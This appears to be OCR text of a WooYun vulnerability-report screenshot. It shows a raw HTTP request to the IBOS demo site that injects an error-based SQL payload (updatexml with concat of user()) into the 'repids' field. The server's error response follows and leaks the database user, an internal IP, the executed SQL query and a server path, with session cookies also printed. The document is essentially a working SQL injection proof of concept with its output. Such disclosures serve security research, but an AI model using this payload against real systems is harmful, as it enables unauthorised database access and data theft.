 POST /?r=report/default/del HTTP/1.1
Host: demo.ibos.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0)
Gecko/20100101 Firefox/36.04
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://demo.ibos.com.cn/?r=report/default/index
Content-Length: 54
Cookie: hTot_saltkey=dd99DxU9;
hTot_ulastactivity=07ccBYf9tFmbmHB8PRsp3dHNWtIu1aH5F3aa
0caBBjOpsA9BwfUJ;
PHPSESSID=9tdlii47hjp01oi46mtfe14f44; hTot_sid=r2UmRh;
hTot_lastactivity=1458813822
X-Forwarded-For: 8.8.8.8'
Connection: close
repids=4)or updatexml(1,concat(0x7e,(user())),0) or 1;
HTTP/1.1 500 Internal Server Error
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.10
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: http://app.ibos.cn
Access-Control-Allow-Headers: Origin, Accept,
Content-Type, Authorization, ISCORS
Access-Control-Allow-Credentials: true
Date: Thu, 24 Mar 2016 10:21:39 GMT
Connection: close
Content-Length: 1924
<h1>CDbException</h1>
<p>CDbCommand SQL : SQLSTATE[HY000]:
General error: 1105 XPATH syntax error:
'~ibosweb@182.254.139.51'. The SQL statement executed
was: SELECT attachmentid FROM `ibosdemo1_report` `t`
WHERE repid IN(4)or
updatexml(1,concat(0x7e,(user())),0) or 1;)
(D:\freehost\ibostest1\web\library\db\CDbCommand.php:5
www.wooyun.org